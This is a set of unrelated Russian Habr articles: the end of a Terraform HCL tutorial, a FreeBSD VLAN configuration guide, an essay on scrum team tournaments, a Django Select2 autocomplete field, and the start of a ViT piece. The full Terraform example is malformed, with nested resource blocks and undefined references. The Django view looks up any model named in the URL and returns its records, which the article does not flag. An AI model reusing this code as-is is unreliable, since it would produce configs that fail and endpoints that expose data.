В этом примере мы получили первый элемент из списка. Напомним, что нумерация в списках Terraform начинается с 0. Но, если мы попросим у этой функции извлечь элемент с индексом, который больше длины списка, функция выполнит “оборот”, то есть присвоит индексу в качестве результата остаток от целочисленного деления (mod).
```
element(["a", "b", "c"], 3)
a
```
Так что будьте готовы к такому “странному” но абсолютно корректному поведению данной функции.
Еще одна интересная функция Terraform это `merge`. Эта функция получает на вход произвольное количество объектов в формате ключ-значение, у которых ключи могут быть не уникальны. Например:
```
{a="b", c="d"}, {e="f", c="z"}
```
Здесь c имеет значения d и z. Функция `merge` присвоит с значение z, потому-что приоритет имеет тот ключ, который находится позже в последовательности аргументов. Если типы аргументов не совпадают, результирующий тип будет объектом, соответствующим структуре типов атрибутов после применения правил объединения.
Чтобы стало понятнее посмотрим примеры:
```
merge({a="b", c="d"}, {e="f", c="z"})
{
"a" = "b"
"c" = "z"
"e" = "f"
}
```
Здесь ключу с соответствует значение z, первое присвоение a=”b” в итоге потеряно. Другой пример:
```
merge({a="b"}, {a=[1,2], c="z"}, {d=3})
{
"a" = [
1,
2,
]
"c" = "z"
"d" = 3
}
```
Здесь мы сначала объединили объекты, в результате чего a был присвоен массив [1,2].
Данная функция может быть полезна в случае, если у нас имеется разнородный набор данных и необходимо привести его к единой структуре.
Рассмотрим пример практического применения данных функций. Ниже приведен блок кода HCL, в котором мы берем номер нашего экземпляра (у нас же развернуто несколько экземпляров EC2, иначе какой смысл во всей автоматизации и IaC 😉 ) из значения переменной `var.instance.count` и используем его в качестве индекса для дальнейшей работы со списками.
```
resource "aws_eip" "my_static_ip" {
count = var.instance_count
network_interface = element(aws_network_interface.elastic.*.id,count.index)
tags = merge(var.common_tags, { Name = "${var.description}-${count.index+1}" })
}
```
Если нам требуется извлечь из имеющихся в AWS сетевых интерфейсов нужный номер и назначить его переменной `network_interfaces`, это можно сделать с помощью функции `element`. В приведенном ниже примере номером элемента списка является значение count.index, которое мы назначили ранее, а `aws_network_interface` это список, в котором мы ищем нужное значение.
```
network_interface = element(aws_network_interface.elastic.*.id,count.index)
```
Ну а если затем нам потребовалось назначить тегам имена интерфейсов, мы можем воспользоваться функцией merge.
```
tags = merge(var.common_tags, { Name = "${var.description}-${count.index+1}" })
```
Как видно из этого примера язык Terraform позволяет нам обрабатывать значения переменных внутри списка (*"*`${var.description}-${count.index+1}`*").*
Далее давайте добавим параметры о которых мы сейчас говорили в наш конфигурационный файл:
```
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
version = "~> 3.0"
}
}
}
provider "aws" {
region = var.region
}
variable "region" {
default = "us-west-1"
description = "AWS Region"
}
variable "ami" {
default = "ami-00831fc7c1e3ddc60"
description = "Amazon Machine Image ID for Ubuntu Server 20.04"
}
variable "type" {
default = "t2.micro"
description = "Size of VM"
}
variable "net_primary" {
type = string
default = "subnet-3155417b"
}
variable "net_ad" {
type = string
default = "subnet-3155417a"
}
variable "instance_count" {
default = "1"
}
resource "aws_eip" "my_static_ip" {
count = var.instance_count
network_interface = element(aws_network_interface.elastic.*.id,count.index)
tags = merge(var.common_tags, { Name = "${var.description}-${count.index+1}" })
}
resource "aws_instance" "demo" {
ami = var.ami
instance_type = var.type
resource "aws_network_interface" "primary" {
subnet_id = var.net_primary
source_dest_check = false
}
resource "aws_network_interface" "ad" {
subnet_id = var.net_ad
source_dest_check = false
}
tags = {
name = "Demo System"
}
}
```
### Жизненный цикл
Ресурсы Terraform имеют свой жизненный цикл, который можно описать посредством языка HCL. Когда Terraform создает новый объект инфраструктуры, представленный блоком resource, идентификатор для этого реального объекта сохраняется в системе, что позволяет обновлять и уничтожать его в случае изменений. Для блоков ресурсов, у которых уже есть связанный объект, Terraform сравнивает фактическую конфигурацию объекта с аргументами, указанными в конфигурации, и, при необходимости, обновляет объект в соответствии с конфигурацией. Таким образом, применение конфигурации Terraform приведет к одному из следующих состояний:
- *Create - ресурсы*, которые существуют в конфигурации, но не связаны с реальным объектом инфраструктуры в состоянии.
- *Destroy* - ресурсы, которые существуют в состоянии, но больше не существуют в конфигурации.
- *Update* - ресурсы на месте, аргументы которых изменились.
- *Destroy and re-create*, аргументы которых изменились, но которые не могут быть обновлены на месте из-за ограничений удаленного API.
Некоторые детали работы с этими состояниями можно настроить с помощью специального вложенного блока жизненного цикла lifecycle в теле блока ресурсов:
```
resource "azurerm_resource_group" "example" {
# ...
lifecycle {
…
}
}
```
Внутри блока lifecycle имеются следующие аргументы create\_before\_destroy, prevent\_destroy, ignore\_changes, и replace\_triggered\_by.
Начнем с create\_before\_destroy. Этот аргумент может иметь значения истина или ложь. В случае, когда у ресурса изменились аргументы, но его нельзя обновить из-за ограничений удаленного API, Terraform удаляет существующий объект и создает новый с уже измененными аргументами. Мета аргумент create\_before\_destroy позволяет сначала создать объект с новыми параметрами, а уже потом удалить старый. Такое поведение не всегда можно использовать, так как некоторые объекты могут иметь уникальные имена и нам необходимо учитывать существование как нового, так и старого объекта при работе с данным аргументом.
Еще один аргумент булевского типа это prevent\_destroy. Значение true для данного аргумента приведет к тому, что Terraform отклонит с ошибкой применение любой конфигурации, которая уничтожит объект инфраструктуры, связанный с ресурсом, до тех пор, пока аргумент остается присутствующим в конфигурации. Такой механизм является своего рода защитой от ошибочного уничтожения объектов, воспроизведение которых является дорогостоящим мероприятием, в плане использования ресурсов облака. Примерами таких объектов могут быть различные тяжеловесные базы данных и вычислительные приложения.
Функция ignore\_changes предназначена для использования в случае, если у нас создается ресурс со ссылками на данные, которые могут измениться в будущем, но не должны влиять на указанный ресурс после его создания. В настройках по умолчанию Terraform обнаруживает любые различия в текущих параметрах реального объекта инфраструктуры и планирует обновить удаленный объект в соответствии с новой конфигурацией. Аргументы (относительный адрес атрибутов в ресурсе), соответствующие указанным именам атрибутов, учитываются при планировании операции создания, но игнорируются при планировании обновления.
Для того, чтобы предыдущее описание было понятнее, рассмотрим следующие фрагменты кода:
```
ebs_block_device {
delete_on_termination = true
encrypted = false
device_name = "disk1"
volume_type = "gp2"
}
lifecycle {
ignore_changes = [
user_data,ebs_block_device
]
}
```
В первом фрагменте мы определили параметры для устройства ebs\_block\_device: удаление диска при удалении экземпляра, отключение шифрования, имя диска и тип раздела.
А во втором фрагменте мы указали, что нам необходимо игнорировать изменения, в частности, изменения пользовательских данных и значений переменной `ebs_block_device`.
В завершении приведем полный код нашей получившейся конфигурации:
```
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
version = "~> 3.0"
}
}
}
provider "aws" {
region = var.region
}
variable "region" {
default = "us-west-1"
description = "AWS Region"
}
variable "ami" {
default = "ami-00831fc7c1e3ddc60"
description = "Amazon Machine Image ID for Ubuntu Server 20.04"
}
variable "type" {
default = "t2.micro"
description = "Size of VM"
}
variable "net_primary" {
type = string
default = "subnet-3155417b"
}
variable "net_ad" {
type = string
default = "subnet-3155417a"
}
variable "instance_count" {
default = "1"
}
resource "aws_eip" "my_static_ip" {
count = var.instance_count
network_interface = element(aws_network_interface.elastic.*.id,count.index)
tags = merge(var.common_tags, { Name = "${var.description}-${count.index+1}" })
}
resource "aws_instance" "demo" {
ami = var.ami
instance_type = var.type
resource "aws_network_interface" "primary" {
subnet_id = var.net_primary
source_dest_check = false
}
resource "aws_network_interface" "ad" {
subnet_id = var.net_ad
source_dest_check = false
}
tags = {
name = "Demo System"
}
ebs_block_device {
delete_on_termination = true
encrypted = false
device_name = "disk1"
volume_type = "gp2"
}
lifecycle {
ignore_changes = [
user_data,ebs_block_device
]
}
}
```
### Заключение
Несмотря на то, что статья получилась достаточно объемная, в ней отражена только малая часть тех возможностей, которые предоставляет функционал Terraform для реализации Infrastructure as a Code. Однако, общее представление об этих возможностях, полагаю из статьи можно получить. Ну а тем, кого заинтересовала данная тема я рекомендую ознакомиться с полным описанием языка HCL на [сайте Terraform](https://developer.hashicorp.com/terraform/language).
Также приглашаем всех на [бесплатный урок](https://otus.pw/u6i5J/), где мы рассмотрим из каких основных и вспомогательных компонентов состоит Kubernetes-кластер и то, как эти компоненты взаимодействуют между собой
* [Зарегистрироваться на бесплатный урок](https://otus.pw/u6i5J/) | https://habr.com/ru/post/698252/ | null | ru | null |
# VLAN на FreeBSD
Бывает необходимо по одному физическому кабелю пустить несколько изолированных друг от друга логических сетей. К примеру, у нас есть необходимость подвести к серверу отдельно провод с выходом в WAN, и, отдельный провод для соединения с локальной сетью. В данном случае, необходимых проводов может быть больше (может мы настраиваем роутер, который объединяет n-ное кол-во физически изолированных друг от друга подсетей и выпускает их всех в интернет). При этом, зачастую бывает чрезвычайно сложно установить в сервер такое кол-во сетевых карт, либо может быть нежелательно большое кол-во проводов в трассе от коммутаторов к серверу. В любом случае, выгодно упаковывать все эти сети в один физический провод. Для этого придумали технологию, которая позволяет это делать — vlan. Есть несколько различных реализаций этой технологии, одна из самых популярных имеет название “IEEE 802.1q”.
В данной ОС это делается довольно элементарно на примере сервера, который будет у нас работать под FreeBSD 6.2-RELEASE-p3.
Имеем один Ethernet, в который нам нужно запихнуть 2 разных сетки
\* Внешний мир ( internet например )
\* Локальная сеть
Для этого опускаем настройки ip на интерфейсе Ethernet, в данном случае будет em0. Указываем для него только скорость порта, дуплекс и то что он UP.
Как это выглядит на сервере в /etc/rc.conf:
`ifconfig_em0="up media 100baseTX mediaopt full-duplex"`
Обозначаем для системы vlan’ы, это будут имена vlan именно для FreeBSD, но не номера vlan, через которые мы будем работать, то есть, которые прописаны на железке, в которую мы включаемся, например в некую циску.
`cloned_interfaces="vlan0 vlan1"`
Настраиваем наши vlan’ы
`ifconfig_vlan0="vlan 1 vlandev em0 **ip в локальной сети** netmask **Маска в локальной сети** mtu 1500"
ifconfig_vlan1="vlan 2 vlandev em0 **ip для внешнего мира** netmask **Маска для внешнего мира** mtu 1500"`
Соответственно на сетевом оборудовании, в которое включается сервер должны быть настроены vlan’ы: 2 — внешний мир, 1 — локальная сеть.
Подробно:
ifconfig\_vlan0 — имя vlan в системе FreeBSD
vlan 1 — указываем номер vlan в сети
vlandev em0 — направляем его работать через Ethernet em0
mtu 1500 — устанавливаем MTU ( Максимальный размер пакета ) в 1500
Последний штрих — прописываем шлюз по умолчанию
default\_router=«Шлюз по умолчанию»
Описания настройки сетевого оборудования здесь нет, так как пост относится именно к FreeBSD. Как настроить VLAN на CISCO я думаю нам расскажет **zepps** в своем цикле [статей по CISCO](http://habrahabr.ru/blogs/cisconetworks/42896/)
PS: Это мой первый топик, просьба ногами сильно не бить =) | https://habr.com/ru/post/43108/ | null | ru | null |
# В поисках полезного турнира scrum-команд
Полтора года назад я принял решение уйти из небольшого московского стартапа, где занимал руководящую должность, в более стабильную вологодскую компанию: вернулся «к станку» и стал Scrum Master-ом новой команды. Но, как «офицеров бывших не бывает», так, видимо, не бывает и людей, которые могут перестать беспокоиться об эффективной разработке, даже если за неё уже не отвечают.
На новой работе был поставлен Scrum со всеми классическими церемониями. Кросс-функциональные команды были не привязаны к конкретным продуктам, а постоянно перемещались между различными модулями большой системы автоматизации сети пиццерий (и нет, это не та самая компания с птичкой на логотипе). Выбранная методология разработки помогла компании из региона силами достаточно небольшой команды оцифровать большое количество бизнес-процессов на предприятиях, тем самым подготовив их к приему большого числа заказов.
Но одного Scrum недостаточно для стабильной работы: нужны инструменты поощрения сотрудников. И тут тоже было всё по-классике: периодическая аттестация сотрудников, которая позволяла увеличивать персональный оклад, и премии, которыми награждались уже команды за успешное закрытие эпиков. Но было и местное ноу-хау – турнир команд. Его целью было поощрение поведения команд, которое обеспечивает успех бизнесу.
Оригинальный турнир команд
--------------------------
Когда я пришёл, турнир состоял из раундов, каждый из которых был привязан к двухнедельному спринту. Спринты всех команд синхронизированы по времени, т.к. разработка пока не могла отказаться от «релизного поезда». Перед началом следующего спринта одномоментно подводились итоги прошедшего спринта, и каждой команде выдавались баллы в зачет турнира по следующим критериям:
* До 4 баллов за уровень Focus Factor-а (по сути – количество выполненной работы оцененной в Story Points) команды в спринте.
* Один балл, если после релиза не было обнаружено багов, которые потребовали либо срочный фикс, либо полный откат изменений, которые сделала команда.
* Один балл за выступление на внутреннем техническом митапе.
* Один балл за лучшее среди всех демо по мнению stakeholders.
Полученные баллы каждой команды суммировались по всем турам и приз доставался команде, набравшей наибольшее количество баллов.
На первый взгляд, система мне показалась вполне неплохой: взяли метрики, которые легко считаются, и вроде должны коррелировать с крутостью команды в техническом и бизнес контекстах. Но, поработав несколько спринтов с такой системой мотивации, во мне начало крепнуть ощущение, что здесь что-то не так.
Анализ ситуации
---------------
Текущие метрики казались мне слишком “шумными”, а некоторые – скорее даже вредными:
* Focus Factor стимулировал команду либо брать очень много задач рискуя облажаться, либо завышать оценки, если задачи спринта не могли обеспечить полную занятость всех разработчиков команды. Отдельную проблему он создавал для инженерной команды состоящей из «ветеранов компании», которая с одной стороны следит за стабильностью прода, а с другой занимается продуктовыми задачами, которые требуют полного понимания всей системы.
* С метрикой по багам всё было вроде хорошо. Но я периодически замечал, что, несмотря на всю тщательность проверки системы целиком до релиза, баги иногда всплывали спустя недели и не мотивировали команды в следующий раз быть внимательней.
* Митапы по факту проходили недостаточно часто, чтобы хоть как-то влиять на турнир. Время между спринтами команды предпочитали тратить на проработку будущих спринтов, внутренние улучшения системы или саморазвитие.
* Оценки демо от stakeholder-ов были просто очень волатильными :)
Простое суммирование баллов позволяло командам выбирать те метрики, которые им проще накрутить. Команды признавались, что стали уставать и терять мотивацию. Турнир, как инструмент поддержания сонаправленности целей бизнеса и разработки, переставал справляться со своей задачей.
Надо лишь что-то где-то поменять...
-----------------------------------
Мой опыт подсказывал, что секрет долговременного плодотворного сотрудничества разработки и бизнеса кроется в поиске баланса, где **каждый** получает то, что хочет. Для разработки новой схемы предстояло понять мотивацию всех заинтересованных сторон.
### Чего хочет бизнес
Мне стало понятно следующее:
* Бизнес понимает, что в регионах есть сложность с наймом и удержанием разработчиков, работа которых выступает драйвером роста компании.
* Оффлайн взаимодействия зачастую очень дорогие, оттого доверие в них ценится намного выше, чем амбициозные заявления.
Соединив всё это вместе, я предположил, что бизнесу не так важно, сколько фич ты получишь сейчас, как предсказуемость времени их появления, и возможность строить долгосрочные планы по разработке.
### Чего хотят разработчики
«Америку» я тут не открыл:
* Не выгорать на работе (work-life balance).
* Справедливой оценки.
* Саморазвития.
Дизайним желаемые свойства турнира
----------------------------------
Стала вырисовываться картина того, какие свойства хочется от турнира, чтобы он работал на обе стороны.
### Эффективный
* Метрики сложно хакнуть: нужен механизм сдержек и противовесов.
* Высокий контраст метрик - «лучшие команды» не должны теряться в шуме.
* Надо использовать метрики, не дающие какой-то из команд преимущества, которое невозможно нивелировать.
### Понятный
Хотелось выстроить для команд максимально простые правила без кучи развилок.
### Полезный для участников, а не только победителя
Бытует мнение, что не бывает мотивации - есть только манипуляции. Но я смотрел на турнир как на инструмент, который подтолкнет команды к практикам, улучшающие их ощущения от работы, а не заставит их работать больше.
“Я сделяль”
-----------
Было очевидно, что без комбинирования метрик не обойтись. Но вместо «замешивания тёплого с гладким в одном котле», выбрал каскадный подход, который используется в ICPC: сортируем метрики по степени важности и не даём выигрышу по менее важной метрике перевесить выигрыш по более важной. С одной стороны это потребовало ответственного подхода к выбору метрик (иначе зачем было всё это затевать, не правда ли?) и правильных акцентов, с другой - позволило максимально четко донести до команд мнение бизнеса на их работу.
Основным акцентом стала ответственность за взятые задачи. Это должно было повысить доверие между бизнесом и разработкой: у нас общие цели и мы «не заметаем общие проблемы под ковер». В качестве противовеса возможной стратегии “давайте будем меньше обещать” мы возложили на Product Owner-а и руководителей направлений разработки контроль над подозрительно высокой оценкой задач или слишком мелким дроблением user stories.
Вторым по приоритету стал «штраф» за недавние косяки, которые всё-таки дошли до пользователей. Чтобы и тут не происходило перегибов, решил ограничить сверху объем допустимого штрафа как по сроку давности, так и по объёму. На этот риск можно было пойти, т.к. у разработки, в целом, нет проблем с качеством релизов: тестировщики скрупулезно проверяют все целиком.
Ну и «на сладкое» оставил прокачку навыков проведения демонстраций. Умение правильно донести до бизнеса результаты работы - навык очень полезный. Но оценивать демо предлагалось самим командам, что должно было вызывать большее погружение в работу коллег. Да, это очень субъективная метрика и поэтому она была в списке приоритетов последней, но своим присутствием придавала приятную капельку человечности всему процессу.
На очередном Scrum of Scrum я поделился с коллегами своими идеями по прокачке турнира команд. Вместе мы немного подтюнили мою реализацию, и на следующем планировании спринта командам было объявлено, каким будет новый турнир команд.
Новый формат турнира
--------------------
Турнир проводится постоянно, но разбивается на независимые сезоны. Каждый сезон длится 6 месяцев (январь-июнь и август-декабрь). В каждом сезоне считаются метрики каждой команды, которые влияют на ее место в турнирной таблице.
### Ведение статистики команд
В каждом спринте для каждой команды **считаются** следующие метрики:
* Целочисленный процент сданных Product Owner-y историй от числа взятых за каждый спринт с округлением вверх к следующим 25% (назовём это *done rate*). Подсчитывается на момент отправления «релизного поезда» каждого спринта и далее не изменяется. Коэффициент 25 и округление вверх были выбраны эмпирически, чтобы немного сглаживать разное количество историй, которые бывают у команд (в среднем их около 4) и не сильно наказывать за небольшие провалы.
* Список спринтов с дефектами. Может увеличиваться в пределах текущего сезона.
* Было ли демо команды признано «лучшим демо спринта». Подсчитывается после проведения демо всеми командами спринта и далее не меняется.
### Учёт числа спринтов с дефектами
Если на проде находится ошибка, которая была привнесена командой в рамках в текущем сезоне, то руководству отдела разработки (руководители направлений и Product Owner) необходимо принять коллегиальное решение о засчитывания дефекта в статистику одной из команд. Для этого необходимо:
1. Определить спринт, в рамках которого появился дефект.
2. **Заслушать мнение самой команды** о сложившейся ситуации
3. Коллегиально принять решение и **объяснить его команде**.
Если дефект засчитывается команде, и ранее этот спринт команды дефектов не содержал, то ей увеличивается метрика «количество спринтов с дефектами».
### Определение лучшего демо спринта
Каждый участник команды должен посмотреть демо других команд и выбрать то, которое ему понравилось больше. Команда(ы), чьё демо получило больше всего голосов получает балл «лучшее демо спринта».
### Принцип ранжирования команд
Компаратор команд для всего сезона турнира от первого места к последнему выглядел бы так:
```
int compareTo(Team t1, Team t2) {
if (sum(t1.doneRate) > sum(t2.doneRate)) {
return -1;
}
if (sum(t1.doneRate) < sum(t2.doneRate)) {
return 1;
}
if (t1.totalDefectedSprints < t2.totalDefectedSprints) {
return -1;
}
if (t1.totalDefectedSprints > t2.totalDefectedSprints) {
return 1;
}
return t2.totalBestDemos - t1.totalBestDemos;
}
```
### Подведение итогов турнира
Победившая команда получает:
* Переходящий кубок «Лучшая команда разработки», который размещается рядом с расположением членов этой команды. Выдается на следующий сезон.
* Возможность распорядиться денежным фондом текущего сезона турнира команд.
6 Month Later...
----------------
Проведя сезон турнира по новым правилам были замечены следующие изменения.
### Команды стали стабильнее работать
Когда гонка за story points была официально отменена, focus factor и story points превратились из внешнего инструмента мотивации во «внутреннюю красную лампочку команды», которая загоралась каждый раз, когда появлялся риск облажаться. Velocity в спринтах перестало колбасить, и подрос процент успешно вышедших в релиз историй.
### Команды стали чаще брать в спринты аналитические истории
Пусть таких абстракций и нет в Scrum, но без них команды рискуют наломать дров в незнакомых областях. Наша команда выступила живым примером полезности этой практики, которую подхватили и другие команды. Это повысило уровень принимаемых инженерных решений (появилась практика проведения Design Review) и снизился стресс для команд, когда им предстояло изучать что-то новое.
Спокойное погружение команд в новые бизнес домены увеличивало вовлеченность, и иногда это приводило к тому, что команда доставала такие неочевидные инсайты, что процесс достижения бизнес результатов становился проще ожидаемого.
### Команды стали поддерживать друг друга
Вот тут произошло то, чего я не ожидал: метрику «лучшее демо спринта» команды стали иногда использовать для моральной поддержки коллег: в сложных спринтах, когда, несмотря на все усилия, у кого-то что-то не получалось; когда команда сделала что-то значимое для всего отдела разработки. Пусть это и не оказывало существенного влияния на результаты, но всегда было приятно услышать на подведении итогов спринта, что другие команды поставили вам лайк.
Незакрытый гештальт
-------------------
Если для команд, которые занимались только разработкой бизнес функционала, турнир вроде сработал, то для инженерной команды, которая и за продом следила, не всё было так гладко. Они хотели участвовать в турнире наравне с другими командами, но у них был понятный скептицизм насчет того, что они смогут поддерживать высоким процент своих историй: всегда есть форс-мажоры, которые ломают планы. У меня не было хороших идей, как их удачно вписать в общую схему. Но у них всё неплохо получилось: они стали оформлять свои инфраструктурные задачи как истории и очень аккуратно их оценивать. Получалось у них это настолько хорошо, что они едва турнир не выиграли.
*Напишите в комментариях – какие практики оценки работы подобных команд «мастеров на все руки» есть в вашей компании.*
В заключении
------------
Как говорил британский статистик Джордж Бокс:
> All models are wrong, but some are useful.
>
>
В жизни нам так или иначе приходится сравнивать мягкое с круглым, принимать решения в условиях неполной информации и «шумных» метрик, как бы не вопил от этого наш внутренний математик. Просто потому, что иногда бездействие хуже любого из вариантов. Стремление действовать даже в таких случаях поможет прийти в патовой ситуации не только к компромиссу, от которого мы получим хоть что-то ценное, но иногда помогает достигать идеального Win-Win, если мы найдем в себе силы докопаться до глубинных целей каждой из сторон и устранить конфликт интересов.
Если вас заинтересовала тема поиска решений из казалось бы безвыходных ситуаций в бизнесе и жизни – рекомендую ознакомиться с работами Элияху Голдратта, например его бизнес-романом «Цель». О книгах, которые вдохновляли меня на пути от инженера до руководителя, можно почитать [в моём блоге](https://blog.s10y.net). | https://habr.com/ru/post/577394/ | null | ru | null |
# Поле множественного выбора с автодополнением в Django
Привет, хабр.
В прошлой своей [статье](http://habrahabr.ru/post/176807/) я описал технологию создания кастомного поля для ввода тегов в Django. Сейчас я бы хотел поделиться готовым и более-менее универсальным решением, реализующим поле множественного выбора с автодополнением по AJAX. Отличие этого поля от описанного в предыдущей статье в том, что оно позволяет только выбирать элементы из справочника, но не создавать новые. За front-end часть будет отвечать замечательный jQuery-плагин [Select2](http://ivaynberg.github.io/select2/). Решение будет оформлено в виде отдельного приложения Django.
#### Виджет
```
from django.forms.widgets import Widget
from django.conf import settings
from django.utils.safestring import mark_safe
from django.template.loader import render_to_string
class InfiniteChoiceWidget(Widget):
'''Infinite choice widget, based on Select2 jQuery-plugin (http://ivaynberg.github.io/select2/)'''
class Media:
js = (
settings.STATIC_URL + "select2/select2.js",
)
css = {
'all': (settings.STATIC_URL + 'select2/select2.css',)
}
def __init__(self, data_model, multiple=False, disabled=False, attrs=None):
super(InfiniteChoiceWidget, self).__init__(attrs)
self.data_model = data_model
self.multiple = multiple
self.disabled = disabled
def render(self, name, value, attrs=None):
return mark_safe(render_to_string("infinite_choice_widget.html",
{"disabled": self.disabled,
"multiple": self.multiple,
"attrs": attrs,
"app_name": self.data_model._meta.app_label,
"model_name": self.data_model.__name__,
"input_name": name,
"current_value": value if value else "",
})
)
```
Конструктор виджета принимает класс модели, флаги multiple и disabled, отвечающие, соответственно, за множественность выбора и активность поля. В субклассе Media подключаются скрипты и стили Select2. Скрипт, инициализирующий плагин Select2, будет описан в шаблоне infinite\_choice\_widget.html.
```
{% load url from future %} {# Режим совместимости с django 1.5 #}
{# Settings for Select2 #}
$("#{{attrs.id}}").select2({
multiple: {{multiple|yesno:"true,false"}},
formatInputTooShort: function (input, min) { return "Пожалуйста, введите " + (min - input.length) + " или более символов"; },
formatSearching: function () { return "Поиск..."; },
formatNoMatches: function () { return "Ничего не найдено"; },
minimumInputLength: 3,
initSelection : function (element, callback) {
$.ajax({
url: "{% url 'infinite\_choice\_data' app\_name model\_name %}",
type: 'GET',
dataType: 'json',
data: {ids: element.val()},
success: function(data, textStatus, xhr) {
callback(data);
},
error: function(xhr, textStatus, errorThrown) {
callback({});
}
});
},
ajax: {
url: "{% url 'infinite\_choice\_data' app\_name model\_name %}",
dataType: 'json',
data: function (term, page) {
return {term: term, // search term
page\_limit: 10
};
},
results: function (data, page) {
return {results: data};
}
}
});
{% if disabled %}
$("#{{attrs.id}}").select2("disable");
{% endif %}
```
Центральным объектом здесь является скрытый input, в котором будут храниться идентификаторы выбранных вариантов. А уже на него по #id натравливается плагин Select2.
Пробежимся по параметрам плагина.
* **multiple** — включает/выключает возможность множественного выбора
* **formatInputTooShort** — возвращает строку, показывающую, сколько осталось ввести символов до срабатывания автодополнения
* **formatSearching** — строка, показывающая, что идет процесс поиска
* **formatNoMatches** — строка, показываемая от безысходности...
* **minimumInputLength** — минимальное количество введенных символов для срабатывания автодополнения
* **initSelection** — если при загрузке страницы в скрытом поле есть какие-то выбранные элементы, то эта функция делает AJAX-запрос серверу на предмет поиска отображаемых названий для этих элементов.
* **ajax** — отсылает введенный текст и получает список объектов {id: ..., title: ...}, у которых title начинается с введенного текста. **term** — введенная строка для поиска вхождений, **page\_limit** — количество выводимых найденных вариантов.
Обратите внимание, что в URL, по которому запрашиваются данные, указываются имя приложения и имя модели из этого приложения. Это сделано для универсализации обрабатывающего представления: вьюхе не обязательно четко знать, из какой модели берутся данные, мы ей это будем сообщать каждый раз.
В конце мы говорим плагину быть неактивным, если виджет передал disabled=True.
#### Представление для работы автодополнения
Как я уже говорил, вьюха должна быть универсальной и ей совершенно не обязательно знать, из какой модели брать данные. Есть стандартный способ получить класс модели по известным имени приложения и имени класса модели, воспользуемся им, передав эти строки во вюху.
```
from django.http import Http404, HttpResponse
import json
from django.db.models import get_model
def infinite_choice_data(request, app_name, model_name):
'''Returns data for infinite choice field'''
data = []
if not request.is_ajax():
raise Http404
model = get_model(app_name, model_name)
if 'term' in request.GET:
term = request.GET['term']
page_limit = request.GET['page_limit']
data = model.objects.filter(title__startswith=term)[:int(page_limit)]
json_data = json.dumps([{"id": item.id, "text": unicode(item.title)} for item in data])
if 'ids' in request.GET:
id_list = request.GET['ids'].split(',')
items = model.objects.filter(pk__in=id_list)
json_data = json.dumps([{"id": item.id, "text": item.title} for item in items])
response = HttpResponse(json_data, content_type="application/json")
response['Cache-Control'] = 'max-age=86400'
return response
```
Функция django.db.models.get\_model фозвращает класс модели. Далее, в зависимости от переменных запроса, из модели выбираются либо варианты, начинающиеся со строки term, либо варианты, имеющие id равные переданным в переменной ids. Второй случай происходит при инициализации плагина с уже введенными ранее данными.
Я добавил в response заголовок Cache-Control, с временем жизни данных в кэше — сутки. Это чтоб не дергать базу однотипными запросами. Очень помогает при использовании поля с огромными справочниками типа КЛАДР/ФИАС.
А так выглядит запись в urls.py для нашей вьюхи.
```
from django.conf.urls import patterns, url
from views import infinite_choice_data
urlpatterns = patterns('',
url(r'^(?P[\w\d\_]+)/(?P[\w\d\_]+)/$',
view=infinite\_choice\_data,
name='infinite\_choice\_data'),
)
```
#### Поле формы
Как известно, поле формы в django служит, в основном, для валидации введенных в него данных. Наш класс поля будет выглядеть следующим образом:
```
from django.forms import fields as f_fields
from django.core.exceptions import ValidationError
from django.core import validators
from django.utils.translation import ugettext_lazy as _
class InfiniteChoiceField(f_fields.Field):
'''Infinite choice field'''
default_error_messages = {
'invalid_choice': _(u'Select a valid choice. %(value)s is not one of the available choices.'),
}
def __init__(self, data_model, multiple=False, disabled=False, widget_attrs=None, **kwargs):
self.data_model = data_model
self.disabled = disabled
self.multiple = multiple
widget = InfiniteChoiceWidget(data_model, multiple, disabled, widget_attrs)
super(InfiniteChoiceField, self).__init__(widget=widget, **kwargs)
def to_python(self, value):
if value in validators.EMPTY_VALUES:
return None
if self.multiple:
values = value.split(',')
qs = self.data_model.objects.filter(pk__in=values)
pks = set([i.pk for i in qs])
for val in values:
if not int(val) in pks:
raise ValidationError(self.error_messages['invalid_choice'] % {'value': val})
return qs
else:
try:
return self.data_model.objects.get(pk=value)
except self.data_model.DoesNotExists:
raise ValidationError(self.error_messages['invalid_choice'] % {'value': value})
def prepare_value(self, value):
if value is not None and hasattr(value, '__iter__') and self.multiple:
return u','.join(unicode(v.pk) for v in value)
return unicode(value.pk)
```
Я не стал наследоваться от ModelMultipleChoiceField, так как оно работает с queryset, а нам надо работать с моделью.
Конструктор инициализирует виджет переданными моделью, флагами multiple и disabled и специфичными аттрибутами.
Метод to\_python получает в качестве value либо одиночный id, либо несколько id в одной строке через запятую и обрабатывает его в зависимости от флага multiple. В обоих случаях проверяется наличие выбранных id в модели.
Метод prepare\_value подготавливает инициализирующие данные для отображения: если в параметре initial поля передан одиночный инстанс модели, то возвращает id этого инстанса в виде строки; если же передан список инстансов или QuerySet, то возвращает строку с id через запятую.
#### Заключение
Поле готово к употреблению. Приложение можно скачать [здесь](https://bitbucket.org/pokidovea/infinitechoicefield/). Пользоваться полем очень легко:
```
from django import forms
from infinite_choice_field import InfiniteChoiceField
from models import ChoiceModel
class TestForm(forms.Form):
choice = InfiniteChoiceField(ChoiceModel,
multiple=True,
disabled=False,
required=False,
initial=ChoiceModel.objects.filter(id__in=(7, 8, 12)))
```
, где ChoiceModel — произвольная модель вида
```
class ChoiceModel(models.Model):
title = models.CharField(max_length=100, verbose_name="Choice title")
class Meta:
verbose_name = 'ChoiceModel'
verbose_name_plural = 'ChoiceModels'
def __unicode__(self):
return self.title
```
Осталось не забыть подключить приложение в settings.py,
```
INSTALLED_APPS = (
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.sites',
'django.contrib.messages',
'django.contrib.staticfiles',
'infinite_choice_field',
...
}
```
импортировать urls
```
urlpatterns = patterns('',
# Examples:
# url(r'^$', 'habr_test.views.home', name='home'),
url(r'^', include('core.urls')),
url(r'^infinite_choice_data/', include('infinite_choice_field.urls')),
# Uncomment the next line to enable the admin:
url(r'^admin/', include(admin.site.urls)),
)
```
и вывести статику формы TestForm в шаблоне
```
Test InfiniteChoiceField
{{test\_form.media}}
{{test\_form}}
``` | https://habr.com/ru/post/177929/ | null | ru | null |
# ViT — на кухне фаворит
Прошедший 2021-й год ознаменовался настоящей революцией в области компьютерного зрения.
Трансформеры, подобно новым штамма Ковида, вытеснившие конкурентов в области обработки естественного языка (NLP) и задачах, связанных с обработкой звука, добрались и до компьютерного зрения.
